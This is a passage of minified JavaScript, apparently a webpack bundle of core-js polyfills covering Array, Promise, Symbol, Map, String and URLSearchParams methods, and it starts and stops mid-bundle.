strict";var e=r(6480),o=r(3050).left,a=r(4772),i=r(5349),l=r(9308),s=r(4777),u=a("reduce"),c=i("reduce",{1:0}),d=!s&&l>79&&l<83;e({target:"Array",proto:!0,forced:!u||!c||d},{reduce:function(t){return o(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},9734:function(t,n,r){"use strict";var e=r(6480),o=r(4937),a=r(1270),i=r(5995),l=r(547),s=r(7270),u=r(3875),c=r(8005),d=r(2456),m=r(5349),p=d("slice"),_=m("slice",{ACCESSORS:!0,0:0,1:2}),f=c("species"),g=[].slice,h=Math.max;e({target:"Array",proto:!0,forced:!p||!_},{slice:function(t,n){var e=s(this),r=l(e.length),c=i(t,r),d=i(n===void 0?r:n,r),m,p,_;if(a(e)&&(m=e.constructor,typeof m=="function"&&(m===Array||a(m.prototype))?m=void 0:o(m)&&(m=m[f],m===null&&(m=void 0)),m===Array||m===void 0))return g.call(e,c,d);for(p=new(m===void 0?Array:m)(h(d-c,0)),_=0;c<d;c++,_++)c in e&&u(p,_,e[c]);return p.length=_,p}})},693:function(t,n,r){"use strict";var e=r(6480),o=r(7775).some,a=r(4772),i=r(5349),l=a("some"),s=i("some");e({target:"Array",proto:!0,forced:!l||!s},{some:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},6100:function(t,n,r){var e=r(6480);e({target:"Date",stat:!0},{now:function(){return new Date().getTime()}})},5029:function(t,n,r){var e=r(6480),o=r(2264);e({target:"Function",proto:!0},{bind:o})},4446:function(t,n,r){var e=r(6480),o=r(8065),a=r(91),i=o("JSON","stringify"),l=/[\uD800-\uDFFF]/g,s=/^[\uD800-\uDBFF]$/,u=/^[\uDC00-\uDFFF]$/,c=function(t,n,r){var e=r.charAt(n-1),o=r.charAt(n+1);return s.test(t)&&!u.test(o)||u.test(t)&&!s.test(e)?"\\u"+t.charCodeAt(0).toString(16):t},d=a(function(){return i("\uDF06\uD834")!=='"\\udf06\\ud834"'||i("\uDEAD")!=='"\\udead"'});i&&e({target:"JSON",stat:!0,forced:d},{stringify:function(t,n,r){var e=i.apply(null,arguments);return typeof e=="string"?e.replace(l,c):e}})},857:function(t,n,r){var e=r(5359),o=r(7573);o(e.JSON,"JSON",!0)},2864:function(t,n,r){"use strict";var e=r(8888),o=r(5324);t.exports=e("Map",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},o)},6794:function(){},8134:function(t,n,r){var e=r(6480),o=r(1687);e({target:"Number",stat:!0},{isInteger:o})},2508:function(t,n,r){var e=r(6480);e({target:"Number",stat:!0},{isNaN:function(t){return t!=t}})},4285:function(t,n,r){var e=r(6480);e({target:"Number",stat:!0},{MAX_SAFE_INTEGER:9007199254740991})},2639:function(t,n,r){var e=r(6480),o=r(6315),a=r(945);e({target:"Object",stat:!0,sham:!o},{create:a})},8307:function(t,n,r){var e=r(6480),o=r(6315),a=r(9068);e({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperties:a})},6702:function(t,n,r){var e=r(6480),o=r(6315),a=r(2237);e({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperty:a.f})},6753:function(t,n,r){var e=r(6480),o=r(2409).entries;e({target:"Object",stat:!0},{entries:function(t){return o(t)}})},2783:function(t,n,r){var e=r(6480),o=r(91),a=r(7270),i=r(3580).f,l=r(6315),s=o(function(){i(1)}),u=!l||s;e({target:"Object",stat:!0,forced:u,sham:!l},{getOwnPropertyDescriptor:function(t,n){return i(a(t),n)}})},3413:function(t,n,r){var e=r(6480),o=r(6315),a=r(4041),i=r(7270),l=r(3580),s=r(3875);e({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e=i(t),n=l.f,r=a(e),o={},u=0,c,d;r.length>u;)d=n(e,c=r[u++]),d!==void 0&&s(o,c,d);return o}})},7755:function(t,n,r){var e=r(6480),o=r(91),a=r(4919),i=r(761),l=r(5962),s=o(function(){i(1)});e({target:"Object",stat:!0,forced:s,sham:!l},{getPrototypeOf:function(t){return i(a(t))}})},9503:function(t,n,r){var e=r(6480),o=r(4919),a=r(3918),i=r(91),l=i(function(){a(1)});e({target:"Object",stat:!0,forced:l},{keys:function(t){return a(o(t))}})},6943:function(t,n,r){var e=r(6480),o=r(1169);e({target:"Object",stat:!0},{setPrototypeOf:o})},4393:function(){},7924:function(t,n,r){var e=r(6480),o=r(2409).values;e({target:"Object",stat:!0},{values:function(t){return o(t)}})},5430:function(t,n,r){"use strict";var e=r(6480),o=r(1273),a=r(8380),i=r(9829),l=r(9044);e({target:"Promise",stat:!0},{allSettled:function(t){var e=this,n=a.f(e),r=n.resolve,s=n.reject,u=i(function(){var n=o(e.resolve),a=[],i=0,s=1;l(t,function(t){var o=i++,l=!1;a.push(void 0),s++,n.call(e,t).then(function(e){l||(l=!0,a[o]={status:"fulfilled",value:e},--s||r(a))},function(e){l||(l=!0,a[o]={status:"rejected",reason:e},--s||r(a))})}),--s||r(a)});return u.error&&s(u.value),n.promise}})},4924:function(t,n,r){"use strict";var e=r(6480),o=r(1273),a=r(8065),i=r(8380),l=r(9829),s=r(9044),u="No one promise resolved";e({target:"Promise",stat:!0},{any:function(t){var e=this,n=i.f(e),r=n.resolve,c=n.reject,d=l(function(){var n=o(e.resolve),i=[],l=0,d=1,m=!1;s(t,function(t){var o=l++,s=!1;i.push(void 0),d++,n.call(e,t).then(function(e){s||m||(m=!0,r(e))},function(e){s||m||(s=!0,i[o]=e,--d||c(new(a("AggregateError"))(i,u)))})}),--d||c(new(a("AggregateError"))(i,u))});return d.error&&c(d.value),n.promise}})},6269:function(t,n,r){"use strict";var e=r(6480),o=r(3350),a=r(8936),i=r(91),l=r(8065),s=r(3064),u=r(8827),c=r(1306),d=!!a&&i(function(){a.prototype.finally.call({then:function(){}},function(){})});e({target:"Promise",proto:!0,real:!0,forced:d},{finally:function(t){var e=s(this,l("Promise")),n=typeof t=="function";return this.then(n?function(n){return u(e,t()).then(function(){return n})}:t,n?function(n){return u(e,t()).then(function(){throw n})}:t)}}),!o&&typeof a=="function"&&!a.prototype.finally&&c(a.prototype,"finally",l("Promise").prototype.finally)},8486:function(t,n,r){"use strict";var e=r(6480),o=r(3350),a=r(5359),i=r(8065),l=r(8936),s=r(1306),u=r(42),c=r(7573),d=r(4898),m=r(4937),p=r(1273),_=r(999),f=r(4464),g=r(9044),h=r(5574),y=r(3064),C=r(8443).set,b=r(5737),v=r(8827),S=r(2654),R=r(8380),L=r(9829),E=r(4642),k=r(3790),I=r(8005),T=r(4777),D=r(9308),x=I("species"),$="Promise",P=E.get,N=E.set,M=E.getterFor($),w=l,A=a.TypeError,F=a.document,O=a.process,B=i("fetch"),W=R.f,q=W,U=!!(F&&F.createEvent&&a.dispatchEvent),V=typeof PromiseRejectionEvent=="function",H="unhandledrejection",G="rejectionhandled",z=0,j=1,K=2,Q=1,X=2,Y,J,Z,ee,te=k($,function(){var e=f(w)!==String(w);if(!e&&(D===66||!T&&!V)||o&&!w.prototype.finally)return!0;if(D>=51&&/native code/.test(w))return!1;var t=w.resolve(1),n=function(t){t(function(){},function(){})},r=t.constructor={};return r[x]=n,!(t.then(function(){})instanceof n)}),ne=te||!h(function(e){w.all(e).catch(function(){})}),re=function(t){var e;return m(t)&&typeof(e=t.then)=="function"?e:!1},oe=function(t,n){if(!t.notified){t.notified=!0;var e=t.reactions;b(function(){for(var r=t.value,o=t.state==j,a=0;e.length>a;){var i=e[a++],l=o?i.ok:i.fail,s=i.resolve,u=i.reject,c=i.domain,d,m,p;try{l?(o||(t.rejection===X&&se(t),t.rejection=Q),l===!0?d=r:(c&&c.enter(),d=l(r),c&&(c.exit(),p=!0)),d===i.promise?u(A("Promise-chain cycle")):(m=re(d))?m.call(d,s,u):s(d)):u(r)}catch(e){c&&!p&&c.exit(),u(e)}}t.reactions=[],t.notified=!1,n&&!t.rejection&&ie(t)})}},ae=function(t,n,r){var e,o;U?(e=F.createEvent("Event"),e.promise=n,e.reason=r,e.initEvent(t,!1,!0),a.dispatchEvent(e)):e={promise:n,reason:r},!V&&(o=a["on"+t])?o(e):t===H&&S("Unhandled promise rejection",r)},ie=function(t){C.call(a,function(){var e=t.facade,n=t.value,r=le(t),o;if(r&&(o=L(function(){T?O.emit("unhandledRejection",n,e):ae(H,e,n)}),t.rejection=T||le(t)?X:Q,o.error))throw o.value})},le=function(t){return t.rejection!==Q&&!t.parent},se=function(t){C.call(a,function(){var e=t.facade;T?O.emit("rejectionHandled",e):ae(G,e,t.value)})},ue=function(t,n,r){return function(e){t(n,e,r)}},ce=function(t,n,r){t.done||(t.done=!0,r&&(t=r),t.value=n,t.state=K,oe(t,!0))},de=function(t,n,r){if(!t.done){t.done=!0,r&&(t=r);try{if(t.facade===n)throw A("Promise can't be resolved itself");var e=re(n);e?b(function(){var r={done:!1};try{e.call(n,ue(de,r,t),ue(ce,r,t))}catch(e){ce(r,e,t)}}):(t.value=n,t.state=j,oe(t,!1))}catch(e){ce({done:!1},e,t)}}};te&&(w=function(t){_(this,w,$),p(t),Y.call(this);var e=P(this);try{t(ue(de,e),ue(ce,e))}catch(t){ce(e,t)}},Y=function(t){N(this,{type:$,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:z,value:void 0})},Y.prototype=u(w.prototype,{then:function(t,n){var e=M(this),r=W(y(this,w));return r.ok=typeof t=="function"?t:!0,r.fail=typeof n=="function"&&n,r.domain=T?O.domain:void 0,e.parent=!0,e.reactions.push(r),e.state!=z&&oe(e,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),J=function(){var e=new Y,t=P(e);this.promise=e,this.resolve=ue(de,t),this.reject=ue(ce,t)},R.f=W=function(t){return t===w||t===Z?new J(t):q(t)},!o&&typeof l=="function"&&(ee=l.prototype.then,s(l.prototype,"then",function(t,n){var e=this;return new w(function(t,n){ee.call(e,t,n)}).then(t,n)},{unsafe:!0}),typeof B=="function"&&e({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return v(w,B.apply(a,arguments))}}))),e({global:!0,wrap:!0,forced:te},{Promise:w}),c(w,$,!1,!0),d($),Z=i($),e({target:$,stat:!0,forced:te},{reject:function(t){var e=W(this);return e.reject.call(void 0,t),e.promise}}),e({target:$,stat:!0,forced:o||te},{resolve:function(t){return v(o&&this===Z?w:this,t)}}),e({target:$,stat:!0,forced:ne},{all:function(t){var e=this,n=W(e),r=n.resolve,o=n.reject,a=L(function(){var n=p(e.resolve),a=[],i=0,l=1;g(t,function(t){var s=i++,u=!1;a.push(void 0),l++,n.call(e,t).then(function(e){u||(u=!0,a[s]=e,--l||r(a))},o)}),--l||r(a)});return a.error&&o(a.value),n.promise},race:function(t){var e=this,n=W(e),r=n.reject,o=L(function(){var o=p(e.resolve);g(t,function(t){o.call(e,t).then(n.resolve,r)})});return o.error&&r(o.value),n.promise}})},4605:function(t,n,r){var e=r(6480),o=r(8065),a=r(1273),i=r(4040),l=r(4937),s=r(945),u=r(2264),c=r(91),d=o("Reflect","construct"),m=c(function(){function e(){}return!(d(function(){},[],e)instanceof e)}),p=!c(function(){d(function(){})}),_=m||p;e({target:"Reflect",stat:!0,forced:_,sham:_},{construct:function(t,n){a(t),i(n);var e=arguments.length<3?t:a(arguments[2]);if(p&&!m)return d(t,n,e);if(t==e){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var r=[null];return r.push.apply(r,n),new(u.apply(t,r))}var o=e.prototype,c=s(l(o)?o:Object.prototype),_=Function.apply.call(t,c,n);return l(_)?_:c}})},6571:function(){},5913:function(t,n,r){"use strict";var e=r(6480),o=r(3580).f,a=r(547),i=r(7475),l=r(5711),s=r(6682),u=r(3350),c="".endsWith,d=Math.min,m=s("endsWith"),p=!u&&!m&&!!(function(){var e=o(String.prototype,"endsWith");return e&&!e.writable})();e({target:"String",proto:!0,forced:!p&&!m},{endsWith:function(t){var e=String(l(this));i(t);var n=arguments.length>1?arguments[1]:void 0,r=a(e.length),o=n===void 0?r:d(a(n),r),s=String(t);return c?c.call(e,s,o):e.slice(o-s.length,o)===s}})},411:function(t,n,r){"use strict";var e=r(6480),o=r(7475),a=r(5711),i=r(6682);e({target:"String",proto:!0,forced:!i("includes")},{includes:function(t){return!!~String(a(this)).indexOf(o(t),arguments.length>1?arguments[1]:void 0)}})},3079:function(t,n,r){"use strict";var e=r(7709).charAt,o=r(4642),a=r(4416),i="String Iterator",l=o.set,s=o.getterFor(i);a(String,"String",function(e){l(this,{type:i,string:String(e),index:0})},function(){var t=s(this),n=t.string,r=t.index,o;return r>=n.length?{value:void 0,done:!0}:(o=e(n,r),t.index+=o.length,{value:o,done:!1})})},3637:function(t,n,r){"use strict";var e=r(6480),o=r(3580).f,a=r(547),i=r(7475),l=r(5711),s=r(6682),u=r(3350),c="".startsWith,d=Math.min,m=s("startsWith"),p=!u&&!m&&!!(function(){var e=o(String.prototype,"startsWith");return e&&!e.writable})();e({target:"String",proto:!0,forced:!p&&!m},{startsWith:function(t){var e=String(l(this));i(t);var n=a(d(arguments.length>1?arguments[1]:void 0,e.length)),r=String(t);return c?c.call(e,r,n):e.slice(n,n+r.length)===r}})},315:function(t,n,r){"use strict";var e=r(6480),o=r(9810).trim,a=r(6095);e({target:"String",proto:!0,forced:a("trim")},{trim:function(){return o(this)}})},4432:function(t,n,r){var e=r(1966);e("asyncIterator")},8531:function(){},9623:function(t,n,r){var e=r(1966);e("hasInstance")},9835:function(t,n,r){var e=r(1966);e("isConcatSpreadable")},6977:function(t,n,r){var e=r(1966);e("iterator")},6357:function(t,n,r){"use strict";var e=r(6480),o=r(5359),a=r(8065),i=r(3350),l=r(6315),s=r(7224),u=r(5188),c=r(91),d=r(9850),m=r(1270),p=r(4937),f=r(4040),g=r(4919),h=r(7270),y=r(692),C=r(8299),b=r(945),v=r(3918),S=r(9472),R=r(6609),L=r(8260),E=r(3580),k=r(2237),I=r(3687),T=r(6287),D=r(1306),x=r(5067),$=r(7794),P=r(2811),N=r(8664),M=r(8005),w=r(5090),A=r(1966),F=r(7573),O=r(4642),B=r(7775).forEach,W=$("hidden"),q="Symbol",U="prototype",V=M("toPrimitive"),H=O.set,G=O.getterFor(q),z=Object[U],j=o.Symbol,K=a("JSON","stringify"),Q=E.f,X=k.f,Y=R.f,J=I.f,Z=x("symbols"),ee=x("op-symbols"),te=x("string-to-symbol-registry"),ne=x("symbol-to-string-registry"),re=x("wks"),oe=o.QObject,ae=!oe||!oe[U]||!oe[U].findChild,ie=l&&c(function(){return b(X({},"a",{get:function(){return X(this,"a",{value:7}).a}})).a!=7})?function(e,t,n){var r=Q(z,t);r&&delete z[t],X(e,t,n),r&&e!==z&&X(z,t,r)}:X,le=function(t,n){var e=Z[t]=b(j[U]);return H(e,{type:q,tag:t,description:n}),l||(e.description=n),e},se=u?function(e){return _(e)=="symbol"}:function(e){return Object(e)instanceof j},ue=function(t,n,r){t===z&&ue(ee,n,r),f(t);var e=y(n,!0);return f(r),d(Z,e)?(r.enumerable?(d(t,W)&&t[W][e]&&(t[W][e]=!1),r=b(r,{enumerable:C(0,!1)})):(d(t,W)||X(t,W,C(1,{})),t[W][e]=!0),ie(t,e,r)):X(t,e,r)},ce=function(t,n){f(t);var e=h(n),r=v(e).concat(fe(e));return B(r,function(n){(!l||me.call(e,n))&&ue(t,n,e[n])}),t},de=function(t,n){return n===void 0?b(t):ce(b(t),n)},me=function(t){var e=y(t,!0),n=J.call(this,e);return this===z&&d(Z,e)&&!d(ee,e)?!1:n||!d(this,e)||!d(Z,e)||d(this,W)&&this[W][e]?n:!0},pe=function(t,n){var e=h(t),r=y(n,!0);if(!(e===z&&d(Z,r)&&!d(ee,r))){var o=Q(e,r);return o&&d(Z,r)&&!(d(e,W)&&e[W][r])&&(o.enumerable=!0),o}},_e=function(t){var e=Y(h(t)),n=[];return B(e,function(e){!d(Z,e)&&!d(P,e)&&n.push(e)}),n},fe=function(t){var e=t===z,n=Y(e?ee:h(t)),r=[];return B(n,function(t){d(Z,t)&&(!e||d(z,t))&&r.push(Z[t])}),r};if(s||(j=function(){if(this instanceof j)throw TypeError("Symbol is not a constructor");var e=!arguments.length||arguments[0]===void 0?void 0:String(arguments[0]),t=N(e),n=function(r){this===z&&n.call(ee,r),d(this,W)&&d(this[W],t)&&(this[W][t]=!1),ie(this,t,C(1,r))};return l&&ae&&ie(z,t,{configurable:!0,set:n}),le(t,e)},D(j[U],"toString",function(){return G(this).tag}),D(j,"withoutSetter",function(e){return le(N(e),e)}),I.f=me,k.f=ue,E.f=pe,S.f=R.f=_e,L.f=fe,w.f=function(e){return le(M(e),e)},l&&(X(j[U],"description",{configurable:!0,get:function(){return G(this).description}}),i||D(z,"propertyIsEnumerable",me,{unsafe:!0}))),e({global:!0,wrap:!0,forced:!s,sham:!s},{Symbol:j}),B(v(re),function(e){A(e)}),e({target:q,stat:!0,forced:!s},{for:function(t){var e=String(t);if(d(te,e))return te[e];var n=j(e);return te[e]=n,ne[n]=e,n},keyFor:function(t){if(!se(t))throw TypeError(t+" is not a symbol");if(d(ne,t))return ne[t]},useSetter:function(){ae=!0},useSimple:function(){ae=!1}}),e({target:"Object",stat:!0,forced:!s,sham:!l},{create:de,defineProperty:ue,defineProperties:ce,getOwnPropertyDescriptor:pe}),e({target:"Object",stat:!0,forced:!s},{getOwnPropertyNames:_e,getOwnPropertySymbols:fe}),e({target:"Object",stat:!0,forced:c(function(){L.f(1)})},{getOwnPropertySymbols:function(t){return L.f(g(t))}}),K){var ge=!s||c(function(){var e=j();return K([e])!="[null]"||K({a:e})!="{}"||K(Object(e))!="{}"});e({target:"JSON",stat:!0,forced:ge},{stringify:function(t,n,r){for(var e=[t],o=1,a;arguments.length>o;)e.push(arguments[o++]);if(a=n,!(!p(n)&&t===void 0||se(t)))return m(n)||(n=function(t,n){if(typeof a=="function"&&(n=a.call(this,t,n)),!se(n))return n}),e[1]=n,K.apply(null,e)}})}j[U][V]||T(j[U],V,j[U].valueOf),F(j,q),P[W]=!0},73:function(t,n,r){var e=r(1966);e("matchAll")},4690:function(t,n,r){var e=r(1966);e("match")},5977:function(t,n,r){var e=r(1966);e("replace")},994:function(t,n,r){var e=r(1966);e("search")},9292:function(t,n,r){var e=r(1966);e("species")},936:function(t,n,r){var e=r(1966);e("split")},343:function(t,n,r){var e=r(1966);e("toPrimitive")},3779:function(t,n,r){var e=r(1966);e("toStringTag")},5474:function(t,n,r){var e=r(1966);e("unscopables")},9448:function(t,n,r){r(2463)},2030:function(t,n,r){"use strict";var e=r(6480),o=r(3350),a=r(8130);e({target:"Map",proto:!0,real:!0,forced:o},{deleteAll:function(){return a.apply(this,arguments)}})},6886:function(t,n,r){"use strict";var e=r(6480),o=r(3350),a=r(705);e({target:"Map",proto:!0,real:!0,forced:o},{emplace:a})},395:function(t,n,r){"use strict";var e=r(6480),o=r(3350),a=r(4040),i=r(8125),l=r(8308),s=r(9044);e({target:"Map",proto:!0,real:!0,forced:o},{every:function(t){var e=a(this),n=l(e),r=i(t,arguments.length>1?arguments[1]:void 0,3);return!s(n,function(t,n,o){if(!r(n,t,e))return o()},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}})},1567:function(t,n,r){"use strict";var e=r(6480),o=r(3350),a=r(8065),i=r(4040),l=r(1273),s=r(8125),u=r(3064),c=r(8308),d=r(9044);e({target:"Map",proto:!0,real:!0,forced:o},{filter:function(t){var e=i(this),n=c(e),r=s(t,arguments.length>1?arguments[1]:void 0,3),o=new(u(e,a("Map"))),m=l(o.set);return d(n,function(t,n){r(n,t,e)&&m.call(o,t,n)},{AS_ENTRIES:!0,IS_ITERATOR:!0}),o}})},7990:function(t,n,r){"use strict";var e=r(6480),o=r(3350),a=r(4040),i=r(8125),l=r(8308),s=r(9044);e({target:"Map",proto:!0,real:!0,forced:o},{findKey:function(t){var e=a(this),n=l(e),r=i(t,arguments.length>1?arguments[1]:void 0,3);return s(n,function(t,n,o){if(r(n,t,e))return o(t)},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}})},2970:function(t,n,r){"use strict";var e=r(6480),o=r(3350),a=r(4040),i=r(8125),l=r(8308),s=r(9044);e({target:"Map",proto:!0,real:!0,forced:o},{find:function(t){var e=a(this),n=l(e),r=i(t,arguments.length>1?arguments[1]:void 0,3);return s(n,function(t,n,o){if(r(n,t,e))return o(n)},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}})},9480:function(t,n,r){var e=r(6480),o=r(4893);e({target:"Map",stat:!0},{from:o})},5191:function(t,n,r){"use strict";var e=r(6480),o=r(9044),a=r(1273);e({target:"Map",stat:!0},{groupBy:function(t,n){var e=new this;a(n);var r=a(e.has),i=a(e.get),l=a(e.set);return o(t,function(t){var o=n(t);r.call(e,o)?i.call(e,o).push(t):l.call(e,o,[t])}),e}})},7325:function(t,n,r){"use strict";var e=r(6480),o=r(3350),a=r(4040),i=r(8308),l=r(8624),s=r(9044);e({target:"Map",proto:!0,real:!0,forced:o},{includes:function(t){return s(i(a(this)),function(e,n,r){if(l(n,t))return r()},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}})},8718:function(t,n,r){"use strict";var e=r(6480),o=r(9044),a=r(1273);e({target:"Map",stat:!0},{keyBy:function(t,n){var e=new this;a(n);var r=a(e.set);return o(t,function(t){r.call(e,n(t),t)}),e}})},4009:function(t,n,r){"use strict";var e=r(6480),o=r(3350),a=r(4040),i=r(8308),l=r(9044);e({target:"Map",proto:!0,real:!0,forced:o},{keyOf:function(t){return l(i(a(this)),function(e,n,r){if(n===t)return r(e)},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}})},921:function(t,n,r){"use strict";var e=r(6480),o=r(3350),a=r(8065),i=r(4040),l=r(1273),s=r(8125),u=r(3064),c=r(8308),d=r(9044);e({target:"Map",proto:!0,real:!0,forced:o},{mapKeys:function(t){var e=i(this),n=c(e),r=s(t,arguments.length>1?arguments[1]:void 0,3),o=new(u(e,a("Map"))),m=l(o.set);return d(n,function(t,n){m.call(o,r(n,t,e),n)},{AS_ENTRIES:!0,IS_ITERATOR:!0}),o}})},6106:function(t,n,r){"use strict";var e=r(6480),o=r(3350),a=r(8065),i=r(4040),l=r(1273),s=r(8125),u=r(3064),c=r(8308),d=r(9044);e({target:"Map",proto:!0,real:!0,forced:o},{mapValues:function(t){var e=i(this),n=c(e),r=s(t,arguments.length>1?arguments[1]:void 0,3),o=new(u(e,a("Map"))),m=l(o.set);return d(n,function(t,n){m.call(o,t,r(n,t,e))},{AS_ENTRIES:!0,IS_ITERATOR:!0}),o}})},8542:function(t,n,r){"use strict";var e=r(6480),o=r(3350),a=r(4040),i=r(1273),l=r(9044);e({target:"Map",proto:!0,real:!0,forced:o},{merge:function(t){for(var e=a(this),n=i(e.set),r=0;r<arguments.length;)l(arguments[r++],n,{that:e,AS_ENTRIES:!0});return e}})},5578:function(t,n,r){var e=r(6480),o=r(2188);e({target:"Map",stat:!0},{of:o})},134:function(t,n,r){"use strict";var e=r(6480),o=r(3350),a=r(4040),i=r(1273),l=r(8308),s=r(9044);e({target:"Map",proto:!0,real:!0,forced:o},{reduce:function(t){var e=a(this),n=l(e),r=arguments.length<2,o=r?void 0:arguments[1];if(i(t),s(n,function(n,a){r?(r=!1,o=a):o=t(o,a,n,e)},{AS_ENTRIES:!0,IS_ITERATOR:!0}),r)throw TypeError("Reduce of empty map with no initial value");return o}})},6121:function(t,n,r){"use strict";var e=r(6480),o=r(3350),a=r(4040),i=r(8125),l=r(8308),s=r(9044);e({target:"Map",proto:!0,real:!0,forced:o},{some:function(t){var e=a(this),n=l(e),r=i(t,arguments.length>1?arguments[1]:void 0,3);return s(n,function(t,n,o){if(r(n,t,e))return o()},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}})},7935:function(t,n,r){"use strict";var e=r(6480),o=r(3350),a=r(8500);e({target:"Map",proto:!0,real:!0,forced:o},{updateOrInsert:a})},9772:function(t,n,r){"use strict";var e=r(6480),o=r(3350),a=r(4040),i=r(1273);e({target:"Map",proto:!0,real:!0,forced:o},{update:function(t,n){var e=a(this),r=arguments.length;i(n);var o=e.has(t);if(!o&&r<3)throw TypeError("Updating absent value");var l=o?e.get(t):i(r>2?arguments[2]:void 0)(t,e);return e.set(t,n(l,t,e)),e}})},3974:function(t,n,r){"use strict";var e=r(6480),o=r(3350),a=r(8500);e({target:"Map",proto:!0,real:!0,forced:o},{upsert:a})},9303:function(t,n,r){r(5430)},173:function(t,n,r){r(4924)},9091:function(t,n,r){"use strict";var e=r(6480),o=r(8380),a=r(9829);e({target:"Promise",stat:!0},{try:function(t){var e=o.f(this),n=a(t);return(n.error?e.reject:e.resolve)(n.value),e.promise}})},6329:function(t,n,r){var e=r(1966);e("asyncDispose")},3334:function(t,n,r){var e=r(1966);e("dispose")},2663:function(t,n,r){var e=r(1966);e("observable")},5935:function(t,n,r){var e=r(1966);e("patternMatch")},928:function(t,n,r){var e=r(1966);e("replaceAll")},5750:function(t,n,r){r(3774);var e=r(9743),o=r(5359),a=r(2602),i=r(6287),l=r(6792),s=r(8005),u=s("toStringTag");for(var c in e){var d=o[c],m=d&&d.prototype;m&&a(m)!==u&&i(m,u,c),l[c]=l.Array}},7518:function(t,n,r){"use strict";r(3774);var e=r(6480),o=r(8065),a=r(5249),i=r(1306),l=r(42),s=r(7573),u=r(7579),c=r(4642),d=r(999),m=r(9850),p=r(8125),_=r(2602),f=r(4040),g=r(4937),h=r(945),y=r(8299),C=r(4277),b=r(8700),v=r(8005),S=o("fetch"),R=o("Headers"),L=v("iterator"),E="URLSearchParams",k=E+"Iterator",I=c.set,T=c.getterFor(E),D=c.getterFor(k),x=/\+/g,$=Array(4),P=function(t){return $[t-1]||($[t-1]=RegExp("((?:%[\\da-f]{2}){"+t+"})","gi"))},N=function(t){try{return decodeURIComponent(t)}catch(e){return t}},M=function(t){var e=t.replace(x," "),n=4;try{return decodeURIComponent(e)}catch(t){for(;n;)e=e.replace(P(n--),N);return e}},w=/[!\'()~]|%20/g,A={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},F=function(t){return A[t]},O=function(t){return encodeURIComponent(t).replace(w,F)},B=function(t,n){if(n)for(var e=n.split("&"),r=0,o,a;r<e.length;)o=e[r++],o.length&&(a=o.split("="),t.push({key:M(a.shift()),value:M(a.join("="))}))},W=function(t){this.entries.length=0,B(this.entries,t)},q=function(t,n){if(t<n)throw TypeError("Not enough arguments")},U=u(function(t,n){I(this,{type:k,iterator:C(T(t).entries),kind:n})},"Iterator",function(){var e=D(this),t=e.kind,n=e.iterator.next(),r=n.value;return n.done||(n.value=t==="keys"?r.key:t==="values"?r.value:[r.key,r.value]),n}),V=function(){d(this,V,E);var e=arguments.length>0?arguments[0]:void 0,t=this,n=[],r,o,a,i,l,s,u,c,p;if(I(t,{type:E,entries:n,updateURL:function(){},updateSearchParams:W}),e!==void 0)if(g(e))if(r=b(e),typeof r=="function")for(o=r.call(e),a=o.next;!(i=a.call(o)).done;){if(l=C(f(i.value)),s=l.next,(u=s.call(l)).done||(c=s.call(l)).done||!s.call(l).done)throw TypeError("Expected sequence with length 2");n.push({key:u.value+"",value:c.value+""})}else for(p in e)m(e,p)&&n.push({key:p,value:e[p]+""});else B(n,typeof e=="string"?e.charAt(0)==="?"?e.slice(1):e:e+"")},H=V.prototype;l(H,{append:function(t,n){q(arguments.length,2);var e=T(this);e.entries.push({key:t+"",value:n+""}),e.updateURL()},delete:function(t){q(arguments.length,1);for(var e=T(this),n=e.entries,r=t+"",o=0;o<n.length;)n[o].key===r?n.splice(o,1):o++;e.updateURL()},get:function(t){q(arguments.length,1);for(var e=T(this).entries,n=t+"",r=0;r<e.length;r++)if(e[r].key===n)return e[r].value;return null},getAll:function(t){q(arguments.length,1);for(var e=T(this).entries,n=t+"",r=[],o=0;o<e.length;o++)e[o].key===n&&r.push(e[o].value);return r},has:function(t){q(arguments.length,1);for(var e=T(this).entries,n=t+"",r=0;r<e.length;)if(e[r++].key===n)return!0;return!1},set:function(t,n){q(arguments.length,1);for(var e=T(this),r=e.entries,o=!1,a=t+"",i=n+"",l=0,s;l<r.length;l++)s=r[l],s.key===a&&(o?r.splice(l--,1):(o=!0,s.value=i));o||r.push({key:a,value:i}),e.updateURL()},sort:function(){var e=T(this),t=e.entries,n=t.slice(),r,o,a;for(t.length=0,a=0;a<n.length;a++){for(r=n[a],o=0;o<a;o++)if(t[o].key>r.key){t.splice(o,0,r);break}o===a&&t.push(r)}e.updateURL()},forEach:function(t){for(var e=T(this).entries,n=p(t,arguments.length>1?arguments[1]:void 0,3),r=0,o;r<e.length;)o=e[r++],n(o.value,o.key,this)},keys:function(){return new U(this,"keys")},values:function(){return new U(this,"values")},entries:function(){return new U(this,"entries")}},{enumerable:!0}),i(H,L,H.entries),i(H,"toString",function(){for(var e=T(this).entries,t=[],n=0,r;n<e.length;)r=e[n++],t.push(O(r.key)+"="+O(r.value));return t.join("&")},{enumerable:!0}),s(V,E),e({global:!0,forced:!a},{URLSearchParams:V}),!a&&typeof S=="function"&&typeof R=="function"&&e({global:!0,enumerable:!0,forced:!0},{fetch:function(t){var e=[t],n,r,o;return arguments.length>1&&(n=arguments[1],g(n)&&(r=n.body,_(r)===E&&(o=n.headers?new R(n.headers):new R,o.has("content-type")||o.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"),n=h(n,{body:y(0,String(r)),headers:y(0,o)}))),e.push(n)),S.apply(this,e)}}),t.exports={URLSearchParams:V,getState:T}},1565:function(t,n,r){var 